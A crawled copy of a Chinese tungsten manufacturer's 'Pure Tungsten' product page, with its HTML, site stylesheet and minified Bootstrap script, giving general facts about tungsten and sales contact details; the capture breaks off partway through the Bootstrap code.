

--- FILE ---
content_type: text/html
request_url: http://tungsten.com.cn/pure-tungsten.html
body_size: 4257
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>Pure Tungsten - Professional Manufacturer and Supplier - Chinatungsten Online</title>
<meta name="description"
content="Pure tungsten products includes tungsten rod, tungsten crucible, tungsten bar, tungsten electrode, tungsten wire, tungsten contact, tungsten heater, and tungsten filament.">
<meta name="keywords"
content="pure tungsten, tungsten products, tungsten wire, tungsten electrode">
<link href="css/bootstrap.min.css" rel="stylesheet" media="screen">
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<!--[if lte IE 6]>
<link href="css/bootstrap-ie6.css" rel="stylesheet" type="text/css">
<link href="css/ie.css" rel="stylesheet" type="text/css">
<![endif]-->
<link href="css/style1.css" rel="stylesheet" media="screen" />
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
</head>
<body>
<div class="container"> 
  <!-- 头部 -->
  <div id="header"><span class="pl"><img src="image\logo.jpg" border="0"></span> <span class="cert"><a target="_blank" href="http://www.chinatungsten.com/chinatungsten-established.html" class="certfont">ESTABLISHED 1997</a><br>
    <a target="_blank" href="http://www.chinatungsten.com/chinatungsten-iso.html" class="certfont">ISO9001 CERTIFICATED</a></span> </div>
  <div class="clearfix"></div>
  <!-- 导航 -->
  <div class="navbar">
    <div class="navbar-inner"><a class="brand brand_add" href="sitemap.html" target="_blank" title="SITE MAP"><i class="icon-map-marker"></i>Tungsten Metal</a>
      <ul class="nav">
        <li class="active"><a href="index.htm">Home</a> </li>
        <li><a href="about-us.html">About Us</a></li>
        <li><a href="contact-us.html">Contact Us</a></li>
        <li><a href="visit.html">Visit Us</a></li>
        <li><a href="feedback.html">Feedback</a></li>
        <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" >Language / 语言 <b class="caret"></b></a>
          <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">
            <li><a href="chinese/index.html">简体中文</a></li>
            <li><a href="traditional/index.html">繁体中文</a></li>
            <li><a href="japanese/index.html">日本語</a></li>
            <li><a href="german/index.html">Deutsch</a></li>
            <li><a href="french/index.html">Français</a></li>
            <li><a href="portuguese/index.html">Português</a></li>
            <li><a href="spanish/index.html">Español</a></li>
            <li><a href="Language.html">More >></a></li>
          </ul>
        </li>
      </ul><form class="navbar-form pull-left">
        <div class="input-append">
          <input class="span2" id="appendedInputButton" type="text">
          <button class="btn" type="button"><i class="icon-search"></i></button>
        </div>
      </form>
    </div>
  </div>
  <!-- Content -->
  <div id="content">
    <div class="row"> 
      <!-- 左侧导航 -->
     <div class="span3">
        <div class="accordion" id="accordion2">
          <div class="accordion-group">
            <div class="accordion-heading"> <strong class="accordion-toggle" data-toggle="collapse" data-parent="#accordion2" href="#collapse1">Tungsten Metal>></strong></div>
            <div id="collapse1" class="accordion-body collapse in">
              <div class="accordion-inner"><a href="index.html" >Tungsten</a></div>
              <div class="accordion-inner"><a href="pure-tungsten.html" >Pure Tungsten</a></div>
              <div class="accordion-inner"><a href="wolfram.html" >Wolfram</a></div>
              <div class="accordion-inner"><a href="E-catalog-of-pure-tungsten.html" >E-Catalogue of Tungsten Metal</a></div>
            </div>
          </div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-bar.html" style="color:#333">Tungsten Bar / Rod>></a></strong></div></div><div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-wires.html" style="color:#333">Tungsten Wire>></a></strong></div></div>
<div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href=" tungsten-needles-and-pins.html" style="color:#333">Tungsten Needles >></a></strong></div></div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-plates.html" style="color:#333">Tungsten Plate / Target>></a></strong></div></div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-granule.html" style="color:#333">Tungsten Granule>></a></strong></div></div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-electrodes.html" style="color:#333">Tungsten Electrode>></a></strong></div></div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-heater.html" style="color:#333">Tungsten Heater>></a></strong></div></div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-crucible.html" style="color:#333">Tungsten Crucible>></a></strong></div></div> 
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="furnace-tungsten-components.html" style="color:#333">Furnace Tungsten Components>></a></strong></div></div> <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-cathode.html" style="color:#333">Customized Tungsten>></a></strong></div></div>
          <div class="accordion-group">
            <div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-copper.html" style="color:#333">Tungsten Copper>></a></strong></div></div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-heavy-alloy.html" style="color:#333">Tungsten Heavy Alloy>></a></strong></div></div>
          <div class="accordion-group"><div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="tungsten-carbides.html" style="color:#333">Tungsten Carbide>></a></strong></div></div>
          <div class="accordion-group">
            <div class="accordion-heading"><strong class="accordion-toggle"><a class="dhlj" href="standard-specification-for-tungsten-product.html" style="color:#333">Tungsten Standard / Facts>></a></strong></div></div>
        </div>
      </div>

      <!-- 右侧内容区 -->
      <div class="span9"> 
        <!-- 面包屑导航 -->
        <div id="breadcrumb">
          <ul class="breadcrumb">
            <li><a href="index.html">Home</a> <span class="divider">/</span></li>
            <li class="active">Pure Tungsten</font><br />
            </li>
          </ul>
        </div>
        <!-- 内容 -->
        <div id="bodytext">
          <h1 class="center">Pure Tungsten</h1>
          

          <img align="right" src="image/wolfram-picture.jpg" alt="Wolfram" title="Wolfram">
          <p><strong>Pure tungsten</strong> is the material for producing  pure tungsten products. Pure wolfram is so-called pure for its purity is over  99.95%. Products made of pure tungsten have the highest density among the  tungsten products, including tungsten alloy and tungsten carbide products. Pure  tungsten products are preferred by customers for its high density, high  temperature resistance, high corrosion resistance, high wear resistance, high  hardness, and low thermal expansion.</p>
      <p>Tungsten /ˈtʌŋstən/, also  known as wolfram /ˈwʊlfrəm/ (wuul-frəm), is a chemical element with the chemical symbol W and atomic  number 74.</p>
      <p>A hard, rare metal under standard  conditions when uncombined, tungsten is found naturally on Earth only in  chemical compounds. It was identified as a new element in 1781, and first  isolated as a metal in 1783. Its important ores include wolframite and scheelite.  The free element is remarkable for its robustness, especially the fact that it  has the highest melting point of all the non-alloyed metals and the second  highest of all the elements after carbon. Also remarkable is its high density  of 19.3 times that of water, comparable to that of uranium and gold, and much  higher (about 1.7 times) than that of lead.Tungsten with minor amounts of  impurities is often brittle and hard, making it difficult to work. However,  very pure tungsten, though still hard, is more ductile, and can be cut with a  hard-steel hacksaw.</p>
      <p>The unalloyed elemental form is used mainly  in electrical applications. Tungsten's many alloys have numerous applications,  most notably in incandescent light bulb filaments, X-ray tubes (as both the filament  and target), and superalloys. Tungsten's hardness and high density give it  military applications in penetrating projectiles. Tungsten compounds are most  often used industrially as catalysts.</p>
      <p>Tungsten is the only metal from the third  transition series that is known to occur in biomolecules, where it is used in a  few species of bacteria. It is the heaviest element known to be used by any  living organism. However, tungsten interferes with molybdenum and copper  metabolism, and is somewhat toxic to animal life.（<em>information from Wikipedia</em>）</p>
      <p>Pure tungsten products include tungsten electrode,tungsten wire,tungsten contact, tungsten heater,tungsten filament,tungsten crucible, and so on.</p>
      <p>If there is any interest in pure tungsten products, please feel free to contact us through the following methods.<br>
        Email: <a href="mailto:sales@chinatungsten.com;sales@ctia.com.cn;sales@tungsten.com.cn;sales@xiamentungsten.com">sales@chinatungsten.com</a>
<br> Tel.: +86 592 512 9696/+86 592 512 9595<br></p>
           
            </p>
            <p align="justify">More info&gt;&gt;</p>
            <p><a href="index.html">1.Pure Tungsten</a><br>
            <a href="information-of-pure-tungsten/Catalog-of-Pure-Tungsten.pdf">2.Catalog of Pure Tungsten Products</a><br>
            <a href="Quotation-Table-of-Pure-Tungsten.doc">3.Order Pure Tungsten</a></p>
<p align="justify"></p>


        </div>
      </div>
    </div>
  </div>
  
  <!-- Flink -->
  <div id="link">
    <table  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td class="ftdl" align="right" valign="top">Tungsten Information</td>
        <td class="ftdr"><a href="http://www.chinatungsten.com/information-bank/index.htm" target="_blank">Tungsten Information Bank </a> &#124; <a href="http://news.chinatungsten.com/en/" target="_blank">Tungsten Price</a> &#124; <a href="http://www.chinatungsten.com/catalog/index.html" target="_blank">Tungsten Catalogs</a> &#124; <a href="http://www.chinatungsten.com/dictionary-of-tungsten/index.htm" target="_blank">Tungsten Dictionary</a><br />
          <a href="http://www.ctia.com.cn/en/" target="_blank">Tungsten News</a> &#124; <a href="http://www.chinatungsten.com/video/index.htm" target="_blank">Tungsten Videos Bank</a> &#124; <a href="http://picture.chinatungsten.com/" target="_blank">Tungsten Pictures' Bank</a> &#124; <a href="http://www.tungsten-directory.com/" target="_blank">Tungsten Directory</a></td>
      </tr>
      <tr>
        <td height="82" align="right" valign="top" class="ftdl">Chinatungsten Group</td>
        <td class="ftdr"><a href="http://www.tungsten-carbide.com.cn/" target="_blank">Tungsten Carbide</a> &#124; <a href="http://www.tungsten-jewellery.com" target="_blank">Tungsten Carbide Jewellery</a> &#124; <a href="http://www.china-tungsten.biz/English.htm" target="_blank">Tungsten Alloy Manufacturer</a> &#124; <a href="http://www.molybdenum.com.cn/" target="_blank">Molybdenum</a><br />
          <a href="http://www.tungsten-molybdenum-sapphire.com/" target="_blank">Tungsten Molybdenum Sapphire</a> &#124; <a href="http://www.tungsten-alloy.com/" target="_blank">Tungsten Alloy Supplier</a> &#124; <a href="http://www.tungsten-oxide.com/english/index.htm" target="_blank">Tungsten Oxide</a> &#124; <a href="http://www.xiamentungsten.com/" target="_blank">Xiamen Tungsten</a><br />
          <a href="http://www.chinadart.com/" target="_blank">Tungsten Dart</a> &#124; <a href="http://www.tungsten-powder.com/" target="_blank">Tungsten Powder</a> &#124; <a href="http://www.tungsten-wire.com.cn/" target="_blank">Tungsten Wire</a> &#124; <a href="http://www.tungsten-heater.com.cn/" target="_blank">Tungsten Heater</a> &#124; <a href="http://www.tungsten-bar.com/" target="_blank">Tungsten Bar</a><br />
          <a href="http://www.dartchina.com/" target="_blank">Tungsten Dart Shop</a> &#124; <a href="http://www.buckingbar.com.cn/" target="_blank">Bucking Bar</a> &#124; <a href="http://tungsten-needle.com/index.html" target="_blank">Tungsten Needle</a> &#124; <a href="http://www.fishing-sinkers.com/" target="_blank">Tungsten Fishing Sinker</a> &#124; <a href="http://www.tungsten-copper.com/" target="_blank">Tungsten Copper</a></td>
      </tr>
    </table>
  </div>
  
  <!-- Footer -->
  <div class="modal-footer">
    <div class="footer1">Address: 3F, No.25 WH Rd., Xiamen Software Park Ⅱ, FJ 361008,China</div>
    <div class="footer1">Phone:+86-592-5129696,+86-592-5129595;Email:<a href="mailto:sales@chinatungsten.com;sales@ctia.com.cn;sales@tungsten.com.cn;sales@xiamentungsten.com">sales@chinatungsten.com</a>
<br />
      Copyright1997 - <script type="text/javascript">
        year = new Date();
        update = year.getFullYear();
        document.write(update);
    </script> ChinaTungsten &nbsp; 　<a href="http://www.chinatungsten.com/chinatungsten-iso.html" target="_blank">ISO9001:2015 </a>&nbsp;<script type="text/javascript" src="https://js.users.51.la/21496297.js"></script><br />
    </div>
  </div>
</div>
<script type="text/javascript" src="js/jquery-1.7.2.min.js"></script> 
<script type="text/javascript" src="js/bootstrap.min.js"></script> 
<!--[if lte IE 6]>
<script type="text/javascript" src="js/bootstrap-ie.js"></script>
<![endif]--> 
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-49588296-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tungsten.com.cn/css/style1.css
body_size: 537
content:
@charset "utf-8";
/* CSS Document */

#header{
	width:940px;
	height:53px;
	background-color:#fff;
	text-align:center;
	padding:15px 0 5px;
}
.pl{
	float:left;
	padding-left:230px; 
	width:501; 
	height:53px;
}
.cert{
	float:right; 
	padding:10px 8px 0 0; 
	text-align:right;
}
.certfont{
	font-size:11px;
}
body{
	background-color:#F1F1F1;
}

.navbar {
    margin-bottom: 20px !important;
}
#content{
	width:940px;
	height:auto;
	background-color:#FFF;
}
.f11{
	font-size:11px;
}
.bgwhite{
	background-color:#FFF;
}
#breadcrumb{
	background-color:#FFF;
	display:block;
}
#bodytext{
	height:auto;
	padding-right:20px;
}
.center{
	text-align:center;
}
p{
	font-size:12px;
}
#link{
	background-color:#FFF;
	padding:5px 0;
	border-top:1px solid #DDD;
}
.ftdl{
	width:220px;
	font-size:12px;
	font-weight:bold;
}
.ftdr{
	padding-left:20px;
	font-size:12px;
}
.footer1{
	text-align:center;
	font-size:11px;
}
.brand_add{
	width:178px;
	text-align:left;
}
.dhlj{
	color:#333;
	text-decoration:none;
}
.dhlj{
	color:#333;
	text-decoration:none;
}
.quantity{
	width:142px;
}
.product{
	width:270px;
}
.email{
	width:180px;
}
.navbar-form{
	width: 13%;
}
.navbar-inner{
	padding-left: 0;
}
.navbar-form .input-append input{
	width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: http://tungsten.com.cn/js/bootstrap.min.js
body_size: 11831
content:
/*!
* Bootstrap.js by @fat & @mdo
* Copyright 2013 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(e){"use strict";e(function(){e.support.transition=function(){var e=function(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},n;for(n in t)if(e.style[n]!==undefined)return t[n]}();return e&&{end:e}}()})}(window.jQuery),!function(e){"use strict";var t='[data-dismiss="alert"]',n=function(n){e(n).on("click",t,this.close)};n.prototype.close=function(t){function s(){i.trigger("closed").remove()}var n=e(this),r=n.attr("data-target"),i;r||(r=n.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),i=e(r),t&&t.preventDefault(),i.length||(i=n.hasClass("alert")?n:n.parent()),i.trigger(t=e.Event("close"));if(t.isDefaultPrevented())return;i.removeClass("in"),e.support.transition&&i.hasClass("fade")?i.on(e.support.transition.end,s):s()};var r=e.fn.alert;e.fn.alert=function(t){return this.each(function(){var r=e(this),i=r.data("alert");i||r.data("alert",i=new n(this)),typeof t=="string"&&i[t].call(r)})},e.fn.alert.Constructor=n,e.fn.alert.noConflict=function(){return e.fn.alert=r,this},e(document).on("click.alert.data-api",t,n.prototype.close)}(window.jQuery),!function(e){"use strict";var t=function(t,n){this.$element=e(t),this.options=e.extend({},e.fn.button.defaults,n)};t.prototype.setState=function(e){var t="disabled",n=this.$element,r=n.data(),i=n.is("input")?"val":"html";e+="Text",r.resetText||n.data("resetText",n[i]()),n[i](r[e]||this.options[e]),setTimeout(function(){e=="loadingText"?n.addClass(t).attr(t,t):n.removeClass(t).removeAttr(t)},0)},t.prototype.toggle=function(){var e=this.$element.closest('[data-toggle="buttons-radio"]');e&&e.find(".active").removeClass("active"),this.$element.toggleClass("active")};var n=e.fn.button;e.fn.button=function(n){return this.each(function(){var r=e(this),i=r.data("button"),s=typeof n=="object"&&n;i||r.data("button",i=new t(this,s)),n=="toggle"?i.toggle():n&&i.setState(n)})},e.fn.button.defaults={loadingText:"loading..."},e.fn.button.Constructor=t,e.fn.button.noConflict=function(){return e.fn.button=n,this},e(document).on("click.button.data-api","[data-toggle^=button]",function(t){var n=e(t.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle")})}(window.jQuery),!function(e){"use strict";var t=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.options.pause=="hover"&&this.$element.on("mouseenter",e.proxy(this.pause,this)).on("mouseleave",e.proxy(this.cycle,this))};t.prototype={cycle:function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(t){var n=this.getActiveIndex(),r=this;if(t>this.$items.length-1||t<0)return;return this.sliding?this.$element.one("slid",function(){r.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",e(this.$items[t]))},pause:function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition.end&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(t,n){var r=this.$element.find(".item.active"),i=n||r[t](),s=this.interval,o=t=="next"?"left":"right",u=t=="next"?"first":"last",a=this,f;this.sliding=!0,s&&this.pause(),i=i.length?i:this.$element.find(".item")[u](),f=e.Event("slide",{relatedTarget:i[0],direction:o});if(i.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var t=e(a.$indicators.children()[a.getActiveIndex()]);t&&t.addClass("active")}));if(e.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(f);if(f.isDefaultPrevented())return;i.addClass(t),i[0].offsetWidth,r.addClass(o),i.addClass(o),this.$element.one(e.support.transition.end,function(){i.removeClass([t,o].join(" ")).addClass("active"),r.removeClass(["active",o].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger("slid")},0)})}else{this.$element.trigger(f);if(f.isDefaultPrevented())return;r.removeClass("active"),i.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return s&&this.cycle(),this}};var n=e.fn.carousel;e.fn.carousel=function(n){return this.each(function(){var r=e(this),i=r.data("carousel"),s=e.extend({},e.fn.carousel.defaults,typeof n=="object"&&n),o=typeof n=="string"?n:s.slide;i||r.data("carousel",i=new t(this,s)),typeof n=="number"?i.to(n):o?i[o]():s.interval&&i.pause().cycle()})},e.fn.carousel.defaults={interval:5e3,pause:"hover"},e.fn.carousel.Constructor=t,e.fn.carousel.noConflict=function(){return e.fn.carousel=n,this},e(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(t){var n=e(this),r,i=e(n.attr("data-target")||(r=n.attr("href"))&&r.replace(/.*(?=#[^\s]+$)/,"")),s=e.extend({},i.data(),n.data()),o;i.carousel(s),(o=n.attr("data-slide-to"))&&i.data("carousel").pause().to(o).cycle(),t.preventDefault()})}(window.jQuery),!function(e){"use strict";var t=function(t,n){this.$element=e(t),this.options=e.extend({},e.fn.collapse.defaults,n),this.options.parent&&(this.$parent=e(this.options.parent)),this.options.toggle&&this.toggle()};t.prototype={constructor:t,dimension:function(){var e=this.$element.hasClass("width");return e?"width":"height"},show:function(){var t,n,r,i;if(this.transitioning||this.$element.hasClass("in"))return;t=this.dimension(),n=e.camelCase(["scroll",t].join("-")),r=this.$parent&&this.$parent.find("> .accordion-group > .in");if(r&&r.length){i=r.data("collapse");if(i&&i.transitioning)return;r.collapse("hide"),i||r.data("collapse",null)}this.$element[t](0),this.transition("addClass",e.Event("show"),"shown"),e.support.transition&&this.$element[t](this.$element[0][n])},hide:function(){var t;if(this.transitioning||!this.$element.hasClass("in"))return;t=this.dimension(),this.reset(this.$element[t]()),this.transition("removeClass",e.Event("hide"),"hidden"),this.$element[t](0)},reset:function(e){var t=this.dimension();return this.$element.removeClass("collapse")[t](e||"auto")[0].offsetWidth,this.$element[e!==null?"addClass":"removeClass"]("collapse"),this},transition:function(t,n,r){var i=this,s=function(){n.type=="show"&&i.reset(),i.transitioning=0,i.$element.trigger(r)};this.$element.trigger(n);if(n.isDefaultPrevented())return;this.transitioning=1,this.$element[t]("in"),e.support.transition&&this.$element.hasClass("collapse")?this.$element.one(e.support.transition.end,s):s()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var n=e.fn.collapse;e.fn.collapse=function(n){return this.each(function(){var r=e(this),i=r.data("collapse"),s=e.extend({},e.fn.collapse.defaults,r.data(),typeof n=="object"&&n);i||r.data("collapse",i=new t(this,s)),typeof n=="string"&&i[n]()})},e.fn.collapse.defaults={toggle:!0},e.fn.collapse.Constructor=t,e.fn.collapse.noConflict=function(){return e.fn.collapse=n,this},e(document).on("click.collapse.data-api","[data-toggle=collapse]",function(t){var n=e(this),r,i=n.attr("data-target")||t.preventDefault()||(r=n.attr("href"))&&r.replace(/.*(?=#[^\s]+$)/,""),s=e(i).data("collapse")?"toggle":n.data();n[e(i).hasClass("in")?"addClass":"removeClass"]("collapsed"),e(i).collapse(s)})}(window.jQuery),!function(e){"use strict";function r(){e(".dropdown-backdrop").remove(),e(t).each(function(){i(e(this)).removeClass("open")})}function i(t){var n=t.attr("data-target"),r;n||(n=t.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,"")),r=n&&e(n);if(!r||!r.length)r=t.parent();return r}var t="[data-toggle=dropdown]",n=function(t){var n=e(t).on("click.dropdown.data-api",this.toggle);e("html").on("click.dropdown.data-api",function(){n.parent().removeClass("open")})};n.prototype={constructor:n,toggle:function(t){var n=e(this),s,o;if(n.is(".disabled, :disabled"))return;return s=i(n),o=s.hasClass("open"),r(),o||("ontouchstart"in document.documentElement&&e('<div class="dropdown-backdrop"/>').insertBefore(e(this)).on("click",r),s.toggleClass("open")),n.focus(),!1},keydown:function(n){var r,s,o,u,a,f;if(!/(38|40|27)/.test(n.keyCode))return;r=e(this),n.preventDefault(),n.stopPropagation();if(r.is(".disabled, :disabled"))return;u=i(r),a=u.hasClass("open");if(!a||a&&n.keyCode==27)return n.which==27&&u.find(t).focus(),r.click();s=e("[role=menu] li:not(.divider):visible a",u);if(!s.length)return;f=s.index(s.filter(":focus")),n.keyCode==38&&f>0&&f--,n.keyCode==40&&f<s.length-1&&f++,~f||(f=0),s.eq(f).focus()}};var s=e.fn.dropdown;e.fn.dropdown=function(t){return this.each(function(){var r=e(this),i=r.data("dropdown");i||r.data("dropdown",i=new n(this)),typeof t=="string"&&i[t].call(r)})},e.fn.dropdown.Constructor=n,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=s,this},e(document).on("click.dropdown.data-api",r).on("click.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.dropdown.data-api",t,n.prototype.toggle).on("keydown.dropdown.data-api",t+", [role=menu]",n.prototype.keydown)}(window.jQuery),!function(e){"use strict";var t=function(t,n){this.options=n,this.$element=e(t).delegate('[data-dismiss="modal"]',"click.dismiss.modal",e.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};t.prototype={constructor:t,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var t=this,n=e.Event("show");this.$element.trigger(n);if(this.isShown||n.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var n=e.support.transition&&t.$element.hasClass("fade");t.$element.parent().length||t.$element.appendTo(document.body),t.$element.show(),n&&t.$element[0].offsetWidth,t.$element.addClass("in").attr("aria-hidden",!1),t.enforceFocus(),n?t.$element.one(e.support.transition.end,function(){t.$element.focus().trigger("shown")}):t.$element.focus().trigger("shown")})},hide:function(t){t&&t.preventDefault();var n=this;t=e.Event("hide"),this.$element.trigger(t);if(!this.isShown||t.isDefaultPrevented())return;this.isShown=!1,this.escape(),e(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),e.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var t=this;e(document).on("focusin.modal",function(e){t.$element[0]!==e.target&&!t.$element.has(e.target).length&&t.$element.focus()})},escape:function(){var e=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(t){t.which==27&&e.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var t=this,n=setTimeout(function(){t.$element.off(e.support.transition.end),t.hideModal()},500);this.$element.one(e.support.transition.end,function(){clearTimeout(n),t.hideModal()})},hideModal:function(){var e=this;this.$element.hide(),this.backdrop(function(){e.removeBackdrop(),e.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(t){var n=this,r=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=e.support.transition&&r;this.$backdrop=e('<div class="modal-backdrop '+r+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?e.proxy(this.$element[0].focus,this.$element[0]):e.proxy(this.hide,this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!t)return;i?this.$backdrop.one(e.support.transition.end,t):t()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(e.support.transition.end,t):t()):t&&t()}};var n=e.fn.modal;e.fn.modal=function(n){return this.each(function(){var r=e(this),i=r.data("modal"),s=e.extend({},e.fn.modal.defaults,r.data(),typeof n=="object"&&n);i||r.data("modal",i=new t(this,s)),typeof n=="string"?i[n]():s.show&&i.show()})},e.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},e.fn.modal.Constructor=t,e.fn.modal.noConflict=function(){return e.fn.modal=n,this},e(document).on("click.modal.data-api",'[data-toggle="modal"]',function(t){var n=e(this),r=n.attr("href"),i=e(n.attr("data-target")||r&&r.replace(/.*(?=#[^\s]+$)/,"")),s=i.data("modal")?"toggle":e.extend({remote:!/#/.test(r)&&r},i.data(),n.data());t.preventDefault(),i.modal(s).one("hide",function(){n.focus()})})}(window.jQuery),!function(e){"use strict";var t=function(e,t){this.init("tooltip",e,t)};t.prototype={constructor:t,init:function(t,n,r){var i,s,o,u,a;this.type=t,this.$element=e(n),this.options=this.getOptions(r),this.enabled=!0,o=this.options.trigger.split(" ");for(a=o.length;a--;)u=o[a],u=="click"?this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this)):u!="manual"&&(i=u=="hover"?"mouseenter":"focus",s=u=="hover"?"mouseleave":"blur",this.$element.on(i+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.leave,this)));this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(t){return t=e.extend({},e.fn[this.type].defaults,this.$element.data(),t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t},enter:function(t){var 